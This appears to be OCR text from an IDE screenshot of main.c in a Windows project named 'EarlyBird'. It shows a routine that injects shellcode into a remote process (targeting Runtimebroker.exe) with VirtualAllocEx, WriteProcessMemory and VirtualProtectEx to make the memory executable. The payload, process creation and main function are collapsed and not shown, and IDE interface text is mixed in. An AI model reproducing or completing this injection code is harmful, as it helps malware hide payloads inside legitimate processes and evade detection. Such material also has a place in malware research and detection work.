 main.c
EarlyBird
(Global Scope)
main()
#include <Windows.h>
#include <stdio.h>
#pragma warning (disable:4996)
1
#define TARGET_PROCESS "Runtimebroker.exe"
2
unsigned char Payload[] = { ... }
3
BOOL InjectShellcodeToRemoteProcess(HANDLE hProcess, PBYTE pShellcode, SIZE_T sSizeOfShellcode, PVOID* ppAddress) {
SIZE_T sNumberOfBytesWritten = NULL;
DWORD dwOldProtection = NULL;
*ppAddress = VirtualAllocEx(hProcess, NULL, sSizeOfShellcode, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (*ppAddress == NULL) {
printf("\n\t[!] VirtualAllocEx Failed With Error : %d \n", GetLastError());
return FALSE;
}
printf("\n[i] Allocated Memory At : 0x%p \n", *ppAddress);
if (!WriteProcessMemory(hProcess, *ppAddress, pShellcode, sSizeOfShellcode, &sNumberOfBytesWritten) || sNumberOfBytesWritten != sSizeOfShellcode) {
4
printf("\n[!] WriteProcessMemory Failed With Error : %d \n", GetLastError());
return FALSE;
}
printf("[i] Successfully Written %d Bytes\n", sNumberOfBytesWritten);
if (!VirtualProtectEx(hProcess, *ppAddress, sSizeOfShellcode, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
printf("\n\t[!] VirtualProtectEx Failed With Error : %d \n", GetLastError());
return FALSE;
}
return TRUE;
}
BOOL CreateDebuggedProcess(LPCSTR lpProcessName, DWORD* dwProcessId, HANDLE* hProcess, HANDLE* hThread){ ... }
int main(){ ... }
119 %
No issues found
Ln: 113
Ch: 1
TABS
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EarlyBird' (1 of 1 project)
EarlyBird
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View
Diagnostic Tools